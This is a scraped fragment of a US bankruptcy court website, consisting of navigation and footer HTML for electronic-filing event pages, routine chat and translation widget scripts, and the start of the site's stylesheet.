<li class="leaf"><a href="/content/motion-refer-mediation">Motion to Refer to Mediation</a></li>
<li class="leaf"><a href="/content/motion-select-panel-mediator-candidates">Motion to Select Panel of Mediator Candidates</a></li>
<li class="leaf"><a href="/content/motion-terminate-loss-mitigation">Motion to Terminate Loss Mitigation</a></li>
<li class="leaf"><a href="/content/notice-selection-mediator">Notice of Selection of Mediator</a></li>
<li class="leaf"><a href="/content/notice-request-loss-mitigation">Notice on Request for Loss Mitigation</a></li>
<li class="leaf"><a href="/content/report-mediation">Report of Mediation</a></li>
<li class="leaf"><a href="/content/report-settlement-or-impasse-0">Report of Settlement or Impasse</a></li>
<li class="leaf"><a href="/content/request-disqualification-mediator">Request for Disqualification of Mediator</a></li>
<li class="last leaf"><a href="/content/request-loss-mitigation">Request for Loss Mitigation</a></li>
</ul></li>
<li class="collapsed"><a href="/content/miscellaneous">Miscellaneous</a></li>
<li class="collapsed"><a href="/content/motions-applications-and-briefs">Motions, Applications and Briefs</a></li>
<li class="collapsed"><a href="/content/notices-and-certifications">Notices and Certifications</a></li>
<li class="collapsed"><a href="/content/objection-response">Objection/ Response</a></li>
<li class="collapsed"><a href="/content/orders-1">Orders</a></li>
<li class="collapsed"><a href="/content/pdf-document-basics">PDF document basics</a></li>
<li class="collapsed"><a href="/content/plans-disclosure-statements">Plans &amp; Disclosure Statements</a></li>
<li class="collapsed"><a href="/content/registration-login">Registration &amp; Login</a></li>
<li class="collapsed"><a href="/content/reports-and-financial-documents">Reports and Financial Documents</a></li>
<li class="leaf"><a href="/content/retired-events">Retired events</a></li>
<li class="collapsed"><a href="/content/subchapter-v-events">Subchapter V Events</a></li>
<li class="collapsed"><a href="/content/troubleshooting-information">Troubleshooting &amp; Information</a></li>
<li class="last collapsed"><a href="/content/trusteeus-trustee">Trustee/US Trustee</a></li>
</ul>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                <div class="l-region l-region--sub-content-right">
    <div id="block-block-9" class="block block--block block--block-9">
        <h2 class="block__title">-</h2>
      <div class="block__content">
    <!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><script>
<!--//--><![CDATA[// ><!--
(function(D){function f(){function n(n,e){e=D.createElement("script");e.src="https://image.providesupport.com/"+n,D.body.appendChild(e)}n("js/104ddv4lv79kv17gdxf304q6uy/safe-standard-sync.js?ps_h=T3Vg&ps_t="+Date.now()),n("sjs/static.js")}D.readyState=="complete"?f():window.addEventListener("load",f)})(document)
//--><!]]>
</script><p></p><noscript><br />
<div style="display:inline"><a href="https://vm.providesupport.com/104ddv4lv79kv17gdxf304q6uy">Customer Support</a></div>
<!-- END ProvideSupport.com Graphics Chat Button Code --></noscript>  </div>
</div>
  </div>
        </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/judicial-misconduct-disablility">Judicial Misconduct &amp; Disability</a> |  <a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B07INSC" target="_blank">Judicial Seminar Disclosure</a> | <a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud" target="_blank">Bankruptcy Fraud</a> | <a href="http://www.uscourts.gov/careers/search-judiciary-jobs" target="_blank">Employment</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
<div class="Dark" id="MicrosoftTranslatorWidget" style="color: white; background-color: rgb(85, 85, 85);">
	 </div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--
setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=en&hidelanguages=en,af,bg,ca,zh,zh-CHS,zh-CHT,hr,cs,da,nl,et,fi,fr,de,el,ht,he,hi,mww,hu,id,it,ja,sw,tlh,tlk-Qaak,lv,ms,mt,no,fa,pl,pt,otq,ro,sk,sl,sv,tr,ur,cy,yua,th,fj,mg,sm,to,fil,ace,chi,ty,tah,zh,zho,yue';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.insb.uscourts.gov/sites/insb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css
body_size: 10628
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/cstbase/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
@font-face{font-family:opensans-regular;src:url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-regular;src:url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");}}@font-face{font-family:opensans-bold;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bold;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");}}@font-face{font-family:opensans-italic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-italic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");}}@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");}}@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");}}@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");}}@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");}}@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");}}input[type=text].error,textarea.error,select.error{border:2px solid red;}input[type=text],input[type=email],input[type=url],input[type=password],textarea{border-top:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #eee;border-bottom:1px solid #eee;max-width:100%;}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,textarea:focus{outline:0;border-color:#4697e4;}.user-login textarea,.user-login input[type="text"],.user-login input[type="password"]{box-sizing:border-box;margin-bottom:10px;max-width:300px;width:100%;}@media (min-width:768px){.user-login textarea,.user-login input[type="text"],.user-login input[type="password"]{margin-bottom:0;}}input[type="submit"]{background-color:lightgrey;border:none;color:#f1f1f1;height:25px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}img,media{max-width:100%;height:auto;}.responsive-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.responsive-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;}@media print{body{padding-top:0 !important;}body #page-wrapper #main-content-wrapper{padding-top:0 !important;}body #page-wrapper #main-content-wrapper .l-region--featured,body #page-wrapper #main-content-wrapper .l-content,body #page-wrapper #main-content-wrapper .l-region--sidebar-first,body #page-wrapper #main-content-wrapper .l-region--sidebar-second,body #page-wrapper #main-content-wrapper .l-region--triptych-first,body #page-wrapper #main-content-wrapper .l-region--triptych-middle,body #page-wrapper #main-content-wrapper .l-region--triptych-last,body #page-wrapper #main-content-wrapper .l-region--sub-content-left,body #page-wrapper #main-content-wrapper .l-region--sub-content-center,body #page-wrapper #main-content-wrapper .l-region--sub-content-right,body #page-wrapper #main-content-wrapper .l-region--footer{display:block;float:none;margin:0;width:100%;}body #page-wrapper #main-content-wrapper .block{margin-bottom:0;}body .l-region--triptych-first nav,body div.l-main div.l-content ul.breadcrumb,body .l-region--header #block-search-form,body .l-region--sidebar-first nav ul.menu,body .l-region--welcome-links,body .usc-btn .usc-btn-icon,body .search-form,body #block-nodeblock-nb-footer-coptright,body #block-nodeblock-nb-footer-quick-links{display:none;}body div,body .l-footer{border:none !important;}}table{border:0.07143em solid #cccccc;*border-collapse:collapsed;border-collapse:collapse;border-spacing:0;display:table;margin-bottom:1.52941em;max-width:100%;width:100%;overflow-x:visible;}table thead tr th{background-color:#eeeeee;}table th,table td{border-top:0.07143em solid #cccccc;padding:0.47059em;text-align:left;}table th{background-color:#eeeeee;font-weight:bold;vertical-align:bottom;}table td{vertical-align:top;}table th + th,table td + td,table th + td,table td + th{border-left:0.07143em solid #cccccc;}table thead:first-child tr th,table thead:first-child tr td{border-top:0;}table tbody + tbody{border-top:0.14286em solid #cccccc;}table thead:first-child tr:first-child th,table tbody:first-child tr:first-child td{border-top:0;}#main-content-wrapper .media-browser table.views-table{border-spacing:1px;width:100%;font-size:11.1px;font-size:0.75rem;}#main-content-wrapper .media-browser table.views-table td{padding:5px;}#main-content-wrapper .media-browser table.views-table td.views-field-uri{word-break:break-all;}#main-content-wrapper .media-browser table.views-table th.views-field-fid-1,#main-content-wrapper .media-browser table.views-table th.views-field-fid{width:28px;}body{color:#212121;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;font-size:12.95px;font-size:0.875rem;line-height:20.35px;line-height:1.375rem;-webkit-text-size-adjust:none;text-rendering:optimizelegibility;}body strong,body b{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}body i,body em{font-family:'opensans-italic',sans-serif;font-weight:400;font-style:normal;}body i strong,body i b,body em strong,body em b{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body strong i,body strong em,body b i,body b em{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body p,body ul,body ol,body dl{color:#212121;letter-spacing:0;}body h1,body h2{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;}body h1{font-size:22.2px;font-size:1.5rem;line-height:22.2px;line-height:1.5rem;}body h2{font-size:18.5px;font-size:1.25rem;line-height:20.35px;line-height:1.375rem;}body h3{font-size:14.8px;font-size:1rem;line-height:18.5px;line-height:1.25rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}body a{color:#205493;text-decoration:none;}body a:hover,body a:active{color:#112e51;text-decoration:underline;}body ul,body ol{margin:1em;}.blocktheme-lightblue,.blocktheme-lightgray,.blocktheme-yellow{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1em;margin-bottom:15px;}.blocktheme-lightblue h2.block__title,.blocktheme-lightgray h2.block__title,.blocktheme-yellow h2.block__title{margin-top:0 !important;}.blocktheme-lightblue{background-color:#f1f5f8;}.blocktheme-lightblue h2.block__title{color:#000;}.blocktheme-lightgray{background-color:#aeb0b5;}.blocktheme-lightgray h2.block__title{color:#000;}.blocktheme-yellow{background-color:#faf3e4;}.blocktheme-yellow h2.block__title{color:#000;}div.l-main div.l-content ul.breadcrumb{display:inline-block;position:relative;margin:0;padding:0;font-size:11.1px;font-size:0.75rem;}div.l-main div.l-content ul.breadcrumb li{display:inline-block;position:relative;margin:0 5px 0 0;padding:0;}div.l-main div.l-content ul.breadcrumb li:after{content:" \00bb";}div.l-main div.l-content ul.breadcrumb li:last-of-type{margin-right:0;}div.l-main div.l-content ul.breadcrumb li:last-of-type:after{content:"";}div.l-main div.l-content ul.breadcrumb li a{display:inline-block;}.view .date-nav-wrapper .date-heading{text-align:left;}.view .date-nav-wrapper .date-prev,.view .date-nav-wrapper .date-next{background:#bccbd5;list-style-type:none;}.align-left{float:left;margin-right:15px;margin-bottom:15px;}.align-center{text-align:center;}.align-right{float:right;margin-left:15px;margin-bottom:15px;}div.l-main div.l-content .view-faq .views-row{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background-color:#f6f5ec;margin:20px;padding:10px;}span.faq-q{font-size:22.2px;font-size:1.5rem;color:#a0b2ae;margin-right:10px;}.view-faq fieldset.answer{border:1px solid #baa37b;margin-top:10px;}.view-faq fieldset.answer a.fieldset-title{color:#baa37b;font-weight:bold;}html.js .view-faq fieldset.collapsed{border-top-width:0;}footer{border-top:3px solid #eeeeee;padding:10px 25px !important;}footer .field__item a{text-decoration:underline;}footer .field__item a:link,footer .field__item a:visited{color:#5b616b;font-size:11.1px;font-size:0.75rem;text-decoration:none;}footer .field__item a:hover{text-decoration:underline;}@media (min-width:768px){footer #block-bean-sitewide-footer{float:left;}footer #block-bean-sitewide-footer-right{float:right;}footer #block-bean-sitewide-footer .field__item,footer #block-bean-sitewide-footer-right .field__item{float:left;padding:0 5px;}footer #block-bean-sitewide-footer .field__item a:after,footer #block-bean-sitewide-footer-right .field__item a:after{content:"|";padding-left:10px;}footer #block-bean-sitewide-footer .field__item:last-of-type a:after,footer #block-bean-sitewide-footer-right .field__item:last-of-type a:after{content:"";}}.l-content .view-forms .views-row{border-top:2px solid white;margin:25px 0;padding-top:10px;}.l-content .view-forms .views-row .views-field{clear:both;}.l-content .view-forms .views-row .views-field .views-label{display:block;float:left;font-weight:bold;width:150px;}.l-content .view-forms .views-row .views-field .field content{display:block;float:left;}p.cstbase-user-login-form-security-message{font-style:italic;font-size:smaller;margin-top:3em;line-height:normal;}.front{}.front .l-main{border-bottom:2px solid #f1f5f8;}.front .block--bean-front-page-service-links-block .bean-links-block{background-color:#f2f0ed;border:1px solid #DEDDDD;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item{border-bottom:1px solid #DEDDDD;position:relative;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a{font-size:14.8px;font-size:1rem;color:#333333;display:block;padding:10px 20px;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a:hover{background-color:#ddd7cf;color:#887047;text-decoration:none !important;}.front .bean-icon-links-block .entity-field-collection-item{display:block;position:relative;}.front .bean-icon-links-block .entity-field-collection-item .field--type-image{float:left;margin-right:5px;width:100%;}.front .bean-icon-links-block .entity-field-collection-item a{font-size:14.8px;font-size:1rem;color:#57636b;display:block;top:0;bottom:0;right:0;left:0;padding-left:40px;padding-top:5px;position:absolute;vertical-align:middle;}.front .bean-icon-links-block .entity-field-collection-item a:hover{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;color:#20343F;}.front .block--views-locations-block .views-row{margin:1em;}.front .block--views-locations-block .views-field-title a{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.front .block--bean-front-page-related-links-{margin-bottom:15px;}.front .block--bean-front-page-related-links- .field__item{margin-bottom:10px;}.front .block--bean-front-page-related-links- .field__item :before{content:"» ";}.front .field-collection-container{border-bottom:none !important;}.front .field-collection-view-final{border-bottom:1px dotted #D3D7D9;}html{overflow-y:auto;}img,audio,video,canvas{max-width:100%;}html,body{background-color:#f3f3f3;padding:0px;margin:0px;}@media (min-width:768px){#header-outline{margin-top:-45px;}}@media (min-width:960px){#header-outline{margin-top:0;}}.l-page{background-color:#ffffff;}#main-content-wrapper{position:relative;}@media (min-width:768px){#main-content-wrapper{padding:0 1.5em;}}#main-content-wrapper .field--name-body{overflow:hidden;}a.readmore:after,.readmore:after{content:" »";}.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{color:#5b616b;font-size:11.1px;font-size:0.75rem;font-style:italic;}#header-outline{-webkit-background-size:100% 170px;-moz-background-size:100% 170px;-o-background-size:100% 170px;background-size:100% 170px;}#page-wrapper{background:transparent url(/sites/all/themes/cstbase/images/body-header-star.png) no-repeat center top;}.l-page{padding:0 !important;}.l-header{padding:10px;}@media (min-width:768px){.l-header{padding:0 !important;}}@media print{.l-header{display:none;}}.site-logo img{display:none;}@media (min-width:768px){.site-logo img{position:relative;float:left;display:block !important;}}h1.site-slogan{letter-spacing:0.05em;text-align:center;margin:0;}h1.site-slogan a{font-size:14.8px;font-size:1rem;display:block;text-decoration:none !important;text-transform:uppercase;}h1.site-slogan a:link,h1.site-slogan a:visited{color:#f1f1f1;}@media (min-width:768px){h1.site-slogan{margin-top:0em;line-height:1em;letter-spacing:0.1em;text-align:left;}h1.site-slogan a{font-size:18.5px;font-size:1.25rem;}}@media (min-width:960px){h1.site-slogan a{font-size:22.2px;font-size:1.5rem;}}h2.site-name{margin:0;text-align:center;line-height:37px;line-height:2.5rem;}h2.site-name a{display:block;line-height:1.4em !important;text-decoration:none !important;font-size:24.05px;font-size:1.625rem;line-height:29.6px;line-height:2rem;}h2.site-name a:link,h2.site-name a:visited{color:#f1f1f1;}@media (min-width:768px){h2.site-name{text-align:left;}h2.site-name a{font-size:29.6px;font-size:2rem;line-height:55.5px;line-height:3.75rem;}}@media (min-width:960px){h2.site-name a{font-size:33.3px;font-size:2.25rem;}}.l-region--navigation .block__title{display:none;}html.touch div#block-superfish-1 ul.menu{display:none;}@media (min-width:960px){html.touch div#block-superfish-1 ul.menu{display:block;}}div#block-superfish-1 ul.menu{background-color:#f1f5f8;border-bottom:3px solid #f1f5f8;float:left;margin-bottom:0 !important;padding:0;width:100%;}div#block-superfish-1 ul.menu li a{background-color:#f1f5f8;border:none;color:#f1f1f1;text-align:center;padding-right:20px;}@media (min-width:960px){div#block-superfish-1 ul.menu li a{border-right:1px solid #f1f5f8;border-top:1px solid #f1f5f8;padding:7px 2px;}}div#block-superfish-1 ul.menu li.last a{border-right:none;}div#block-superfish-1 ul.menu li:hover,div#block-superfish-1 ul.menu li.sfHover,div#block-superfish-1 ul.menu li.active-trail a.menuparent,div#block-superfish-1 ul.menu a:focus,div#block-superfish-1 ul.menu a:hover,div#block-superfish-1 ul.menu a:active{background-color:#f1f5f8;color:#f1f1f1;text-decoration:none !important;}div#block-superfish-1 ul.menu li ul{border-radius:0;border-top:4px solid #baa37b;padding:0 !important;margin-top:-5px;}div#block-superfish-1 ul.menu li ul li a{background-color:#f1f5f8;border-left:1px solid #f1f5f8;border-right:1px solid #f1f5f8;border-bottom:1px solid #f1f5f8;border-top:none;color:#333333;padding-left:1em;text-align:left;height:30px;}div#block-superfish-1 ul.menu li ul li a:focus,div#block-superfish-1 ul.menu li ul li a:hover,div#block-superfish-1 ul.menu li ul li a:active{background-color:#f1f5f8;color:#6d4611;}div#block-superfish-1 ul.menu li ul li.last a{border-right:1px solid #f1f5f8;}nav h2{display:none;}.mean-container .mean-bar{background-color:#f1f5f8;top:0;float:none;padding:1px 0;z-index:99;}.mean-container .mean-bar a.meanmenu-reveal{font-size:1.4em !important;text-indent:0;width:100px !important;}.mean-container .mean-bar a:hover{text-decoration:none !important;}.mean-bar-close{position:relative !important;}.mean-container nav.mean-nav{background-color:#f1f5f8;margin-top:45px;float:none;}.mean-container nav.mean-nav ul li{background-color:#f1f5f8;border-bottom:1px solid #f1f1f1;}.mean-container nav.mean-nav ul li a.mean-expand,.mean-container nav.mean-nav ul li a.mean-expand:hover{background:none !important;border-style:none !important;}.mean-container nav.mean-nav ul li ul li{background-color:#f1f5f8;margin:-1px 0;}.mean-container nav.mean-nav ul li ul li a{background-color:#f1f5f8;border-top:none;color:#333333 !important;}.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{padding:0 !important;margin-top:20px;}@media (min-width:768px){.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{margin-top:-5px;}}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{border-top:1px solid #aeb0b5;list-style:none;}.l-region--sidebar-first nav ul.menu li a,.l-region--sidebar-first .view-all-forms ul.views-summary li a{color:#212121;display:block;padding:0.5em;text-align:left;position:relative;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#b9b9b9;border-radius:2px;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#b9b9b9;}.l-region--sidebar-first nav ul.menu li.last,.l-region--sidebar-first .view-all-forms ul.views-summary 